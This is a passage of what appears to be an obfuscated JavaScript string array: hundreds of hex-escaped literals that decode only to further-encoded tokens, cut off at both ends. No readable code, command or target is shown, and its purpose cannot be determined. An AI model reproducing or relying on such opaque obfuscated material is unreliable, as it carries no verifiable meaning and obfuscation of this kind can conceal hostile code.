x44\x68\x6e\x4a\x46\x77\x34\x4e\x6a\x4b\x54\x33\x44\x72\x6d\x50\x43\x69\x47\x41\x6f\x4a\x4d\x4b\x66','\x45\x73\x4b\x34\x55\x41\x30\x33\x77\x35\x6c\x4f','\x56\x45\x72\x44\x75\x63\x4f\x6b\x50\x4d\x4b\x47\x48\x38\x4b\x78\x77\x34\x39\x6e\x54\x56\x68\x7a\x44\x51\x3d\x3d','\x55\x7a\x6b\x34\x77\x34\x33\x44\x6f\x38\x4b\x4e','\x4a\x38\x4b\x74\x61\x4d\x4b\x73\x77\x34\x50\x44\x74\x47\x73\x3d','\x61\x4d\x4f\x4d\x77\x72\x37\x43\x67\x38\x4f\x59\x77\x72\x4a\x79\x77\x70\x2f\x44\x6f\x58\x38\x45\x49\x31\x76\x44\x74\x77\x3d\x3d','\x43\x31\x38\x31\x77\x37\x6e\x44\x71\x4d\x4f\x54','\x77\x37\x6c\x76\x77\x72\x30\x57\x77\x34\x56\x41\x65\x51\x3d\x3d','\x77\x6f\x6a\x43\x6e\x53\x68\x4e\x59\x63\x4b\x52\x77\x36\x6e\x43\x72\x73\x4b\x2b\x53\x63\x4f\x62','\x58\x43\x41\x51\x77\x34\x62\x43\x67\x47\x45\x3d','\x59\x58\x59\x46\x44\x4d\x4b\x35\x77\x37\x6e\x43\x6a\x69\x44\x44\x75\x67\x58\x43\x76\x38\x4b\x71\x62\x41\x3d\x3d','\x51\x63\x4b\x74\x54\x56\x55\x2b\x77\x6f\x6f\x3d','\x77\x35\x50\x43\x6e\x4d\x4f\x37','\x43\x38\x4b\x48\x44\x63\x4b\x66\x65\x69\x76\x44\x6f\x38\x4f\x67\x45\x73\x4b\x77\x43\x67\x49\x43\x57\x30\x35\x4b\x61\x6a\x30\x3d','\x55\x52\x66\x43\x75\x63\x4f\x75\x53\x67\x3d\x3d','\x4c\x30\x63\x72','\x49\x73\x4b\x68\x64\x38\x4b\x39\x77\x34\x58\x44\x73\x53\x44\x44\x67\x56\x58\x43\x72\x6b\x58\x43\x73\x4d\x4f\x78\x49\x48\x6e\x44\x73\x57\x49\x3d','\x4a\x4d\x4f\x43\x77\x35\x58\x43\x71\x4d\x4f\x2f','\x52\x30\x6e\x44\x68\x63\x4f\x79\x4c\x38\x4b\x44\x58\x38\x4b\x6b','\x77\x70\x6a\x43\x74\x38\x4f\x57\x77\x6f\x72\x43\x6f\x38\x4f\x79\x77\x34\x68\x6e\x57\x6b\x33\x43\x72\x52\x70\x36\x52\x43\x31\x4b\x77\x35\x48\x43\x6d\x77\x3d\x3d','\x77\x36\x66\x43\x71\x38\x4f\x33\x52\x54\x37\x44\x69\x41\x3d\x3d','\x77\x6f\x2f\x44\x6b\x63\x4f\x44\x77\x35\x2f\x44\x73\x73\x4b\x4f\x66\x32\x49\x3d','\x77\x72\x76\x44\x6a\x63\x4b\x43\x4c\x63\x4b\x63\x77\x6f\x4c\x44\x73\x38\x4b\x6b\x77\x72\x73\x39\x61\x47\x4d\x35\x77\x71\x34\x65','\x77\x72\x44\x44\x6c\x4d\x4b\x64\x4e\x38\x4b\x50\x77\x70\x41\x3d','\x77\x35\x4c\x44\x71\x38\x4b\x4f\x77\x37\x62\x43\x6c\x67\x3d\x3d','\x77\x6f\x68\x4d\x63\x6b\x6f\x71\x52\x4d\x4f\x49\x61\x31\x46\x73\x4c\x73\x4b\x64\x77\x35\x50\x43\x6f\x4d\x4f\x4d\x50\x4d\x4b\x77\x77\x36\x6a\x43\x6c\x43\x34\x3d','\x49\x38\x4b\x78\x52\x4d\x4f\x54\x77\x71\x67\x47','\x52\x38\x4b\x36\x53\x6b\x67\x76\x77\x70\x6f\x56\x52\x63\x4b\x72\x77\x70\x38\x3d','\x43\x63\x4b\x6e\x66\x38\x4f\x64\x77\x37\x2f\x44\x76\x30\x58\x43\x72\x68\x4e\x49\x77\x34\x59\x75\x4d\x32\x48\x43\x6b\x4d\x4f\x4f\x4f\x6c\x50\x44\x70\x73\x4f\x68\x77\x72\x30\x66\x77\x70\x38\x3d','\x77\x72\x4d\x42\x77\x71\x44\x43\x71\x32\x77\x3d','\x77\x34\x6a\x44\x71\x38\x4b\x56','\x57\x69\x41\x2f\x77\x35\x6e\x44\x6f\x73\x4b\x66\x77\x70\x62\x44\x72\x51\x3d\x3d','\x45\x6b\x58\x44\x6d\x73\x4b\x4c\x52\x6c\x6e\x43\x6a\x32\x44\x44\x73\x47\x50\x44\x6c\x6e\x33\x43\x6d\x63\x4b\x65\x63\x54\x6b\x37\x66\x38\x4f\x72\x41\x42\x64\x31\x77\x71\x78\x6c\x77\x34\x41\x6d','\x4c\x46\x55\x2f\x65\x48\x30\x3d','\x77\x72\x48\x43\x6a\x53\x64\x75\x64\x38\x4b\x51\x77\x34\x30\x3d','\x55\x6a\x30\x41\x77\x34\x59\x3d','\x58\x4d\x4b\x73\x66\x38\x4b\x4e\x77\x37\x2f\x43\x75\x79\x6b\x3d','\x56\x54\x30\x58\x77\x35\x4c\x43\x67\x48\x6f\x3d','\x77\x70\x55\x48\x77\x6f\x7a\x44\x6b\x73\x4f\x35\x77\x6f\x6e\x43\x6a\x63\x4b\x54\x77\x6f\x6c\x73\x56\x63\x4f\x44\x77\x70\x38\x38\x52\x78\x39\x6b\x65\x58\x64\x33','\x77\x70\x74\x35\x77\x34\x4d\x3d','\x77\x35\x4c\x44\x72\x63\x4b\x5a\x77\x36\x50\x43\x6b\x51\x66\x43\x6d\x63\x4f\x45\x77\x72\x4c\x44\x6a\x67\x3d\x3d','\x77\x72\x4c\x44\x73\x73\x4f\x76\x77\x34\x56\x61\x59\x31\x2f\x44\x6c\x55\x56\x47\x77\x36\x39\x37\x50\x6b\x63\x7a\x77\x37\x6c\x30\x77\x6f\x6e\x44\x74\x54\x48\x44\x6c\x67\x3d\x3d','\x77\x37\x63\x6b\x51\x6d\x33\x43\x69\x41\x3d\x3d','\x4f\x33\x30\x76','\x77\x6f\x50\x44\x6c\x42\x50\x43\x70\x55\x70\x78\x77\x37\x2f\x44\x72\x77\x70\x44\x77\x34\x73\x3d','\x77\x71\x4c\x44\x68\x63\x4b\x61\x49\x4d\x4b\x55\x77\x70\x54\x43\x71\x63\x4b\x63\x77\x71\x78\x78\x51\x46\x77\x49\x77\x72\x73\x46\x53\x58\x58\x43\x76\x51\x6e\x43\x72\x55\x45\x66\x64\x56\x45\x6e\x4f\x6c\x67\x77','\x77\x37\x54\x43\x67\x52\x70\x75\x4e\x78\x55\x3d','\x77\x6f\x4c\x43\x73\x38\x4f\x51\x53\x38\x4f\x63\x77\x37\x6e\x43\x6e\x63\x4b\x70\x77\x37\x6a\x44\x68\x4d\x4b\x70\x59\x63\x4f\x79\x44\x57\x68\x43\x77\x71\x4c\x43\x68\x4d\x4f\x32\x77\x72\x72\x44\x6b\x41\x3d\x3d','\x52\x45\x2f\x44\x75\x4d\x4f\x69\x4d\x73\x4b\x64\x48\x38\x4b\x67\x77\x34\x56\x34\x53\x30\x56\x7a\x48\x63\x4f\x41\x77\x37\x50\x44\x6d\x47\x48\x43\x6a\x73\x4f\x35\x64\x38\x4b\x31\x45\x6c\x66\x44\x69\x4d\x4f\x49\x45\x4d\x4f\x2f\x4f\x77\x3d\x3d','\x77\x36\x77\x62\x77\x36\x4d\x68\x77\x37\x49\x3d','\x4f\x56\x73\x39\x66\x6d\x78\x54\x77\x37\x41\x4b\x49\x44\x50\x44\x74\x67\x3d\x3d','\x51\x69\x34\x43\x77\x34\x72\x44\x70\x63\x4b\x58\x77\x70\x2f\x44\x72\x77\x3d\x3d','\x77\x6f\x66\x44\x74\x4d\x4f\x75\x77\x34\x31\x51\x64\x52\x2f\x43\x6b\x6b\x52\x4c\x77\x37\x70\x73\x47\x55\x52\x36\x77\x36\x35\x75\x77\x70\x4c\x43\x71\x32\x6e\x43\x6c\x54\x72\x44\x71\x73\x4f\x54\x77\x72\x76\x43\x6e\x73\x4b\x31\x77\x35\x73\x6d\x77\x70\x78\x55\x42\x77\x4c\x44\x6c\x4d\x4b\x61\x66\x6a\x62\x43\x70\x79\x34\x55\x45\x33\x45\x55\x77\x35\x37\x43\x75\x44\x34\x2b\x77\x35\x41\x4e\x61\x4d\x4b\x69\x77\x71\x41\x49\x48\x6b\x51\x32\x5a\x33\x44\x44\x68\x51\x35\x74\x4a\x38\x4f\x47\x77\x6f\x6b\x52\x62\x4d\x4f\x30\x77\x35\x46\x59\x46\x54\x48\x44\x70\x69\x30\x50\x77\x70\x6e\x43\x72\x30\x58\x43\x76\x63\x4b\x73\x53\x4d\x4f\x79\x45\x52\x50\x44\x6b\x77\x3d\x3d','\x77\x6f\x44\x43\x74\x38\x4f\x4d\x77\x70\x62\x43\x6f\x51\x3d\x3d','\x77\x34\x48\x43\x72\x67\x73\x3d','\x56\x41\x58\x43\x67\x41\x3d\x3d','\x45\x73\x4b\x6f\x62\x63\x4f\x52\x77\x37\x37\x44\x74\x31\x2f\x43\x70\x41\x55\x3d','\x77\x72\x58\x44\x6e\x38\x4f\x79\x53\x52\x70\x62\x4d\x55\x30\x3d','\x77\x72\x50\x44\x76\x73\x4f\x7a\x77\x35\x4a\x63\x65\x78\x2f\x44\x69\x51\x3d\x3d','\x77\x70\x44\x44\x6a\x73\x4b\x31\x77\x36\x4d\x3d','\x77\x72\x76\x43\x6c\x79\x6c\x35\x66\x38\x4b\x48\x77\x36\x4c\x43\x74\x38\x4f\x79\x51\x63\x4f\x4e\x48\x43\x63\x71\x49\x45\x4a\x37\x77\x70\x6f\x4b\x77\x71\x48\x43\x72\x51\x3d\x3d','\x65\x63\x4f\x42\x77\x72\x33\x43\x6c\x4d\x4f\x63','\x43\x4d\x4b\x45\x41\x63\x4b\x49\x64\x69\x4c\x44\x6d\x63\x4f\x38\x4e\x73\x4b\x73\x55\x31\x6f\x3d','\x77\x72\x44\x43\x6f\x4d\x4f\x54\x59\x4d\x4b\x2b\x77\x35\x2f\x43\x6c\x38\x4b\x55\x77\x36\x6a\x44\x6b\x38\x4b\x79\x5a\x73\x4f\x37\x51\x67\x49\x44\x77\x71\x44\x43\x6c\x63\x4f\x39\x77\x71\x58\x44\x6b\x4d\x4b\x7a','\x77\x36\x34\x56\x77\x35\x77\x67\x77\x36\x58\x43\x73\x38\x4b\x48\x77\x6f\x55\x3d','\x77\x72\x76\x44\x6a\x63\x4b\x43\x4c\x63\x4b\x63\x77\x6f\x4c\x44\x73\x38\x4b\x6b\x77\x72\x73\x39\x5a\x48\x38\x30\x77\x72\x41\x4f\x54\x6d\x54\x43\x70\x67\x2f\x43\x72\x51\x67\x75\x62\x6b\x73\x3d','\x77\x37\x54\x43\x73\x73\x4f\x79\x51\x79\x38\x3d','\x77\x6f\x56\x43\x61\x6b\x30\x6f\x52\x73\x4f\x49\x62\x55\x77\x73','\x77\x72\x63\x55\x77\x72\x67\x3d','\x77\x6f\x44\x44\x71\x43\x33\x44\x6a\x38\x4f\x56\x64\x4d\x4b\x52\x77\x36\x52\x5a\x42\x77\x3d\x3d','\x77\x37\x74\x46\x59\x73\x4b\x4d\x77\x37\x72\x44\x74\x6a\x51\x61','\x77\x34\x37\x44\x75\x38\x4b\x66\x77\x36\x50\x43\x68\x6a\x37\x44\x6e\x73\x4f\x58\x77\x71\x2f\x44\x67\x6d\x51\x77','\x77\x37\x64\x5a\x59\x4d\x4b\x4e\x77\x6f\x45\x3d','\x41\x41\x63\x59\x4b\x33\x77\x3d','\x4c\x63\x4f\x4b\x62\x73\x4b\x44\x4a\x6b\x78\x45\x77\x70\x33\x44\x6c\x38\x4f\x4f\x77\x37\x33\x44\x70\x54\x55\x3d','\x77\x70\x44\x43\x74\x30\x4d\x7a\x77\x71\x30\x47','\x55\x79\x34\x77\x77\x34\x37\x44\x76\x67\x3d\x3d','\x43\x63\x4b\x54\x43\x38\x4b\x4f\x62\x7a\x51\x3d','\x77\x35\x6a\x44\x74\x38\x4b\x4d\x77\x37\x62\x43\x69\x67\x2f\x43\x70\x73\x4f\x46\x77\x72\x54\x44\x6a\x33\x59\x68\x41\x73\x4f\x63\x77\x72\x45\x6e','\x56\x46\x78\x49\x59\x63\x4f\x36\x41\x63\x4f\x78\x77\x34\x51\x4a\x4f\x4d\x4b\x73\x77\x70\x50\x43\x70\x38\x4f\x55\x77\x6f\x73\x3d','\x51\x67\x37\x43\x76\x4d\x4f\x6f\x57\x38\x4f\x75','\x77\x35\x52\x69\x77\x70\x62\x44\x73\x63\x4f\x78\x77\x71\x66\x43\x68\x69\x7a\x44\x6e\x55\x34\x70\x77\x35\x6a\x43\x6d\x63\x4b\x6e\x64\x58\x72\x43\x74\x4d\x4f\x62\x77\x35\x6a\x43\x6d\x57\x62\x43\x6e\x67\x3d\x3d','\x41\x63\x4b\x6c\x53\x77\x30\x71\x77\x34\x55\x3d','\x49\x73\x4b\x68\x64\x38\x4b\x39\x77\x34\x58\x44\x73\x53\x44\x44\x76\x58\x50\x43\x75\x58\x58\x43\x68\x38\x4f\x57\x45\x56\x33\x43\x6c\x51\x6f\x76\x77\x37\x41\x3d','\x77\x6f\x74\x79\x77\x35\x4c\x44\x73\x44\x4c\x43\x72\x67\x3d\x3d','\x77\x34\x72\x43\x6d\x73\x4f\x61\x63\x67\x2f\x44\x74\x51\x54\x44\x6d\x79\x5a\x48\x45\x63\x4b\x39','\x77\x36\x38\x6b\x57\x48\x48\x43\x69\x73\x4f\x68\x77\x37\x70\x74\x41\x44\x41\x34\x59\x51\x72\x44\x6f\x55\x4e\x42\x4e\x63\x4b\x4c\x4d\x63\x4f\x70\x61\x4d\x4f\x54\x77\x70\x78\x56\x55\x73\x4f\x4b\x57\x7a\x37\x44\x68\x77\x3d\x3d','\x51\x43\x41\x39\x77\x34\x76\x44\x73\x67\x3d\x3d','\x77\x34\x6b\x70\x64\x51\x3d\x3d','\x4d\x73\x4b\x43\x4a\x4d\x4b\x61\x77\x37\x46\x74\x41\x6c\x59\x43','\x77\x6f\x44\x44\x68\x41\x6e\x43\x70\x30\x78\x52','\x77\x36\x4e\x79\x48\x38\x4f\x2b\x77\x71\x4e\x58\x77\x37\x30\x76\x42\x78\x2f\x44\x6e\x73\x4f\x72\x77\x34\x2f\x44\x6c\x53\x4c\x44\x6d\x6d\x66\x44\x67\x38\x4b\x4c\x77\x70\x66\x43\x6d\x53\x7a\x43\x70\x41\x76\x43\x75\x73\x4b\x67\x77\x34\x59\x3d','\x77\x6f\x62\x44\x6e\x63\x4f\x52','\x77\x70\x54\x44\x6f\x53\x37\x44\x67\x63\x4f\x66\x66\x38\x4b\x32','\x57\x69\x51\x2f\x77\x35\x6e\x44\x6f\x38\x4b\x57','\x77\x70\x66\x44\x6e\x58\x4e\x43\x77\x34\x6c\x6e\x64\x48\x54\x44\x74\x47\x6e\x43\x6d\x48\x49\x74\x48\x38\x4b\x5a\x77\x71\x76\x44\x75\x77\x3d\x3d','\x77\x36\x78\x6c\x77\x72\x73\x47\x77\x35\x52\x41','\x61\x4d\x4f\x4d\x77\x72\x37\x43\x67\x38\x4f\x59\x77\x72\x49\x49\x77\x6f\x66\x44\x75\x6d\x4d\x3d','\x77\x37\x51\x62\x77\x37\x6b\x39\x77\x37\x44\x43\x75\x38\x4b\x64\x77\x6f\x30\x67\x77\x34\x45\x63\x51\x4d\x4f\x35\x77\x35\x6a\x44\x68\x79\x33\x43\x67\x63\x4f\x50\x77\x72\x6f\x52\x4d\x63\x4b\x66\x77\x35\x72\x43\x68\x38\x4b\x61\x55\x46\x76\x44\x6a\x38\x4b\x7a\x77\x36\x34\x64\x41\x63\x4f\x61\x77\x34\x51\x2f\x77\x70\x48\x43\x67\x47\x66\x43\x6d\x77\x3d\x3d','\x77\x37\x68\x67\x44\x4d\x4f\x6c\x77\x6f\x56\x52\x77\x36\x77\x75\x41\x58\x58\x44\x6a\x38\x4f\x7a\x77\x35\x73\x3d','\x77\x72\x66\x43\x70\x4d\x4f\x54\x59\x73\x4f\x30\x77\x35\x67\x3d','\x77\x36\x39\x68\x43\x4d\x4f\x35\x77\x71\x41\x3d','\x77\x6f\x72\x44\x72\x43\x33\x44\x6a\x38\x4f\x52\x63\x4d\x4b\x78\x77\x37\x4a\x62\x54\x47\x52\x48\x77\x71\x66\x44\x6c\x58\x72\x44\x71\x52\x42\x56\x77\x35\x55\x6a\x65\x63\x4b\x72\x42\x38\x4b\x48\x64\x73\x4f\x73\x77\x34\x54\x44\x6b\x58\x6b\x4d\x77\x72\x70\x38\x57\x51\x48\x44\x72\x63\x4b\x37\x77\x36\x48\x44\x67\x4d\x4b\x6b','\x45\x73\x4b\x31\x62\x4d\x4f\x47\x77\x35\x6e\x44\x75\x56\x54\x43\x72\x78\x55\x69\x77\x34\x73\x37\x50\x41\x3d\x3d','\x77\x37\x39\x43\x62\x63\x4b\x42\x77\x36\x72\x44\x72\x41\x3d\x3d','\x77\x72\x66\x43\x70\x4d\x4f\x54\x59\x73\x4f\x30','\x77\x37\x49\x53\x63\x4d\x4f\x74\x47\x73\x4f\x51\x4e\x6e\x33\x44\x67\x38\x4b\x44\x77\x6f\x62\x43\x68\x41\x55\x4e\x77\x72\x2f\x44\x68\x63\x4f\x6e\x53\x51\x76\x43\x72\x63\x4b\x30\x77\x34\x77\x46\x59\x38\x4b\x64\x64\x68\x67\x33\x77\x36\x4c\x44\x68\x51\x78\x77\x77\x72\x7a\x44\x69\x38\x4b\x62\x77\x70\x51\x6b\x77\x37\x48\x43\x71\x41\x3d\x3d','\x77\x36\x68\x44\x61\x63\x4b\x64\x77\x34\x2f\x44\x75\x44\x34\x61\x77\x37\x72\x44\x6f\x68\x37\x44\x73\x4d\x4f\x58','\x77\x6f\x4c\x44\x68\x6e\x78\x49\x77\x34\x4a\x6a','\x77\x34\x7a\x43\x6a\x38\x4f\x36\x77\x37\x70\x6b','\x4d\x30\x62\x44\x68\x73\x4b\x48\x51\x6b\x7a\x44\x6c\x57\x54\x44\x70\x7a\x54\x44\x6c\x54\x6e\x43\x6d\x38\x4b\x51\x64\x6a\x4d\x6e\x55\x38\x4f\x6c\x59\x78\x4a\x7a\x77\x72\x42\x74\x77\x34\x63\x68\x50\x79\x55\x71\x43\x57\x54\x43\x6a\x73\x4f\x30\x65\x4d\x4f\x4f\x45\x6d\x35\x4b\x77\x35\x6c\x7a\x77\x36\x72\x43\x73\x4d\x4f\x76\x49\x63\x4f\x36\x77\x36\x30\x3d','\x77\x72\x58\x44\x74\x38\x4f\x30\x77\x34\x5a\x63\x65\x67\x49\x3d','\x77\x34\x77\x73\x54\x57\x72\x43\x67\x73\x4f\x7a\x77\x36\x46\x6b\x42\x6a\x34\x51\x62\x41\x44\x44\x6f\x54\x64\x6f\x41\x63\x4b\x6f\x59\x73\x4b\x58\x61\x4d\x4f\x44\x77\x70\x56\x62\x53\x41\x3d\x3d','\x41\x73\x4b\x4b\x46\x4d\x4b\x55\x66\x43\x62\x44\x67\x38\x4f\x6e\x43\x63\x4f\x74\x56\x55\x30\x45\x51\x55\x51\x3d','\x61\x73\x4f\x59\x77\x72\x6a\x43\x6b\x73\x4f\x4e\x77\x71\x30\x3d','\x77\x71\x66\x44\x71\x63\x4f\x67\x77\x35\x64\x51','\x77\x36\x38\x6b\x57\x48\x48\x43\x69\x73\x4f\x68\x77\x37\x70\x74\x41\x44\x41\x67\x65\x77\x4c\x44\x74\x6c\x5a\x66\x49\x4d\x4b\x41\x4e\x73\x4b\x44\x5a\x63\x4f\x43\x77\x70\x4d\x63\x53\x38\x4f\x4e\x42\x47\x72\x43\x6d\x63\x4f\x68','\x77\x37\x74\x79\x42\x63\x4f\x69\x77\x71\x45\x3d','\x52\x38\x4b\x71\x64\x38\x4b\x64\x77\x35\x76\x43\x72\x67\x33\x44\x72\x63\x4b\x33\x4f\x63\x4f\x63\x58\x56\x30\x3d','\x77\x72\x6a\x43\x75\x63\x4f\x51\x5a\x63\x4f\x38\x77\x34\x34\x3d','\x77\x6f\x72\x44\x72\x43\x33\x44\x6a\x38\x4f\x52\x63\x4d\x4b\x78\x77\x37\x4a\x62\x54\x47\x52\x48\x77\x71\x66\x44\x6c\x58\x72\x44\x71\x52\x42\x56\x77\x35\x55\x6a\x65\x63\x4b\x72\x42\x38\x4b\x48\x5a\x4d\x4f\x79\x77\x34\x54\x44\x69\x33\x73\x51\x77\x70\x4d\x67','\x4c\x30\x63\x32\x66\x31\x6c\x47\x77\x36\x41\x48\x49\x42\x6a\x44\x70\x63\x4f\x6c\x51\x51\x3d\x3d','\x52\x69\x30\x77\x77\x34\x72\x44\x73\x63\x4b\x52\x77\x6f\x50\x44\x70\x51\x3d\x3d','\x77\x34\x2f\x43\x6b\x63\x4b\x74\x77\x72\x64\x54\x52\x77\x74\x74\x5a\x63\x4b\x7a\x77\x72\x64\x61\x54\x53\x56\x43\x43\x63\x4b\x50\x61\x77\x4d\x47\x77\x72\x6a\x43\x6f\x57\x49\x46\x4c\x6b\x7a\x43\x6f\x57\x38\x3d','\x77\x37\x54\x44\x6f\x4d\x4b\x73\x56\x58\x7a\x44\x6d\x44\x6a\x44\x76\x56\x49\x33\x63\x63\x4b\x4b\x77\x6f\x51\x63\x77\x71\x38\x38\x4a\x38\x4b\x69\x77\x70\x62\x44\x70\x4d\x4f\x66\x62\x73\x4f\x6c\x57\x73\x4f\x73\x52\x43\x4c\x43\x6f\x38\x4f\x76\x77\x71\x4c\x43\x72\x38\x4f\x35\x61\x4d\x4b\x4a\x77\x71\x63\x75\x77\x70\x72\x44\x6a\x73\x4b\x6a\x77\x70\x45\x4c\x77\x35\x58\x44\x67\x45\x4c\x43\x6e\x32\x76\x43\x70\x63\x4f\x70\x43\x69\x58\x43\x71\x73\x4b\x37\x77\x6f\x33\x43\x69\x6a\x67\x6e\x77\x34\x6e\x44\x75\x63\x4f\x62\x77\x36\x64\x55\x77\x34\x2f\x44\x70\x4d\x4b\x56\x57\x41\x3d\x3d','\x77\x70\x58\x43\x70\x4d\x4f\x46\x77\x6f\x4c\x43\x73\x4d\x4f\x32\x77\x37\x6c\x6b\x54\x51\x37\x43\x71\x77\x52\x37','\x77\x34\x66\x43\x6b\x4d\x4f\x38','\x77\x6f\x33\x44\x6b\x38\x4b\x79','\x51\x51\x2f\x43\x76\x41\x3d\x3d','\x77\x72\x55\x6c\x77\x34\x59\x36\x77\x37\x54\x43\x75\x38\x4b\x5a\x77\x70\x45\x6e\x77\x6f\x4d\x49\x62\x4d\x4f\x4f\x77\x34\x2f\x44\x74\x53\x58\x43\x6b\x63\x4f\x54\x77\x71\x30\x77\x62\x38\x4b\x34\x77\x36\x7a\x44\x6f\x73\x4b\x31\x64\x6e\x7a\x44\x73\x73\x4b\x46\x77\x71\x42\x33\x46\x38\x4f\x69\x77\x35\x63\x3d','\x4b\x63\x4b\x38\x56\x68\x59\x3d','\x77\x36\x4c\x43\x67\x41\x44\x44\x68\x4d\x4b\x39\x77\x6f\x30\x3d','\x77\x71\x58\x43\x6f\x38\x4f\x42\x5a\x41\x3d\x3d','\x77\x70\x68\x72\x77\x35\x66\x44\x74\x69\x4d\x3d','\x77\x34\x6f\x30\x53\x67\x3d\x3d','\x77\x71\x37\x43\x6c\x57\x59\x3d','\x58\x4d\x4f\x76\x77\x71\x55\x3d','\x41\x48\x63\x38\x77\x6f\x7a\x43\x6f\x4d\x4f\x4a\x77\x35\x72\x43\x73\x52\x5a\x74\x44\x57\x6e\x44\x70\x69\x70\x2b\x77\x72\x4a\x6c\x48\x78\x50\x43\x6b\x55\x33\x44\x74\x63\x4b\x66\x77\x72\x48\x44\x6d\x48\x63\x62\x64\x73\x4f\x59\x77\x37\x68\x47\x55\x38\x4b\x74\x77\x36\x66\x43\x76\x4d\x4b\x6d\x56\x51\x39\x37\x77\x72\x51\x3d','\x77\x37\x6c\x6f\x77\x71\x45\x64','\x77\x71\x4d\x5a\x77\x71\x55\x3d','\x77\x71\x58\x44\x67\x38\x4f\x70','\x77\x6f\x44\x43\x69\x63\x4f\x30\x77\x34\x64\x30\x77\x6f\x72\x43\x75\x31\x64\x38\x4b\x68\x6b\x3d','\x77\x36\x66\x43\x6d\x42\x39\x6f\x4a\x67\x3d\x3d','\x77\x70\x4a\x43\x56\x31\x63\x2f\x54\x4d\x4f\x53\x59\x77\x3d\x3d','\x4a\x51\x6b\x6f','\x42\x38\x4b\x76\x54\x51\x3d\x3d','\x77\x36\x6a\x44\x6f\x73\x4b\x55','\x77\x72\x6e\x44\x69\x63\x4b\x61\x49\x38\x4b\x50\x77\x6f\x73\x3d','\x77\x6f\x70\x43\x59\x77\x3d\x3d','\x46\x52\x6f\x54\x50\x67\x3d\x3d','\x77\x35\x37\x44\x71\x73\x4b\x49\x77\x36\x66\x43\x6c\x7a\x58\x43\x74\x63\x4f\x4d\x77\x71\x50\x44\x69\x33\x55\x32\x49\x67\x3d\x3d','\x4c\x38\x4b\x6b\x53\x67\x3d\x3d','\x42\x42\x77\x66','\x77\x37\x77\x44\x77\x36\x59\x3d','\x77\x37\x72\x43\x69\x63\x4f\x37\x59\x73\x4f\x7a\x77\x34\x72\x43\x69\x4d\x4b\x30\x77\x36\x6e\x44\x6a\x63\x4b\x36\x56\x38\x4f\x4f\x44\x31\x68\x43\x77\x72\x6e\x43\x67\x73\x4f\x77\x77\x71\x66\x43\x6d\x38\x4b\x49\x77\x6f\x38\x44\x77\x34\x6c\x71\x4e\x69\x31\x5a\x49\x38\x4b\x70\x41\x38\x4f\x4f\x4e\x67\x3d\x3d','\x77\x71\x66\x44\x72\x38\x4f\x75\x77\x34\x41\x3d','\x56\x44\x30\x4b\x77\x34\x62\x43\x6c\x58\x55\x67','\x77\x71\x6b\x50\x77\x71\x73\x3d','\x41\x41\x63\x53\x4f\x33\x76\x44\x71\x51\x3d\x3d','\x41\x38\x4b\x70\x61\x73\x4f\x42\x77\x37\x58\x44\x75\x31\x2f\x43\x74\x51\x3d\x3d','\x77\x34\x72\x43\x6d\x53\x30\x3d','\x55\x6c\x78\x48\x59\x73\x4f\x38\x4d\x73\x4f\x78','\x77\x37\x68\x39\x44\x63\x4f\x79\x77\x71\x4a\x66\x77\x36\x63\x6c\x45\x51\x3d\x3d','\x77\x35\x4a\x69\x77\x71\x2f\x44\x70\x38\x4f\x38\x77\x6f\x6e\x43\x6b\x51\x3d\x3d','\x41\x6b\x67\x37','\x53\x73\x4b\x30\x55\x6b\x38\x74\x77\x70\x67\x56\x51\x38\x4b\x32','\x77\x37\x68\x65\x62\x38\x4b\x41\x77\x36\x72\x44\x75\x67\x34\x6d\x77\x34\x66\x44\x70\x52\x44\x44\x71\x63\x4f\x47\x77\x6f\x33\x44\x70\x73\x4b\x42\x77\x37\x58\x43\x6f\x67\x3d\x3d','\x47\x73\x4f\x49\x61\x4d\x4b\x44','\x4d\x73\x4b\x74\x62\x63\x4b\x4e\x77\x34\x50\x44\x71\x32\x73\x3d','\x77\x72\x35\x68\x77\x36\x59\x4a\x77\x70\x5a\x50\x4f\x63\x4f\x7a\x77\x35\x34\x57\x77\x37\x62\x43\x6b\x4d\x4b\x61\x44\x67\x6f\x3d','\x77\x36\x35\x41\x59\x4d\x4b\x47\x77\x37\x6f\x3d','\x77\x35\x56\x64\x49\x77\x3d\x3d','\x58\x4d\x4b\x58\x56\x38\x4b\x42\x4c\x7a\x76\x43\x68\x4d\x4f\x30\x53\x63\x4b\x2f\x41\x45\x4e\x54\x53\x78\x6c\x55\x4f\x67\x3d\x3d','\x66\x4d\x4f\x51\x77\x72\x33\x43\x69\x4d\x4f\x4e','\x59\x32\x4d\x6e','\x62\x4d\x4f\x49\x77\x72\x44\x43\x6b\x38\x4f\x36\x77\x72\x45\x34\x77\x6f\x72\x44\x6b\x6d\x51\x3d','\x77\x6f\x66\x44\x70\x54\x72\x44\x6c\x4d\x4f\x33\x5a\x51\x3d\x3d','\x77\x36\x77\x44\x56\x51\x3d\x3d','\x4a\x63\x4b\x68\x54\x4d\x4f\x53\x77\x70\x38\x61\x77\x37\x7a\x44\x74\x4d\x4f\x73\x77\x37\x51\x3d','\x77\x6f\x37\x44\x71\x51\x67\x3d','\x77\x36\x35\x37\x43\x4d\x4f\x6c\x77\x6f\x56\x43','\x47\x38\x4f\x74\x55\x51\x3d\x3d','\x77\x35\x37\x44\x73\x4d\x4b\x4d\x77\x37\x54\x43\x6f\x69\x51\x3d','\x77\x36\x58\x43\x6b\x73\x4f\x79','\x77\x37\x4a\x37\x77\x6f\x55\x3d','\x77\x35\x38\x2b\x77\x34\x49\x3d','\x77\x72\x7a\x43\x6b\x43\x74\x2b\x55\x38\x4b\x57','\x77\x72\x76\x43\x70\x47\x34\x3d','\x77\x6f\x66\x44\x73\x4d\x4b\x44','\x77\x6f\x2f\x44\x69\x63\x4f\x58\x77\x36\x37\x44\x6e\x63\x4b\x41\x61\x48\x52\x64\x77\x34\x55\x3d','\x64\x6c\x62\x44\x67\x77\x3d\x3d','\x52\x38\x4b\x39\x52\x56\x51\x4c\x77\x6f\x30\x3d','\x77\x71\x6e\x44\x70\x63\x4f\x37','\x77\x36\x70\x31\x77\x72\x4d\x48\x77\x36\x46\x48','\x77\x37\x77\x70\x77\x35\x6f\x3d','\x48\x63\x4b\x4d\x63\x41\x3d\x3d','\x4e\x73\x4b\x67\x65\x4d\x4b\x72\x77\x36\x76\x44\x73\x67\x3d\x3d','\x77\x35\x76\x43\x6a\x67\x63\x3d','\x41\x73\x4b\x4f\x64\x77\x3d\x3d','\x77\x37\x67\x55\x66\x41\x3d\x3d','\x44\x33\x51\x6f','\x77\x34\x33\x43\x6c\x63\x4f\x36\x77\x36\x5a\x42\x77\x6f\x77\x3d','\x77\x70\x70\x72\x77\x36\x38\x3d','\x77\x71\x62\x44\x73\x38\x4f\x67\x77\x35\x4e\x30\x59\x41\x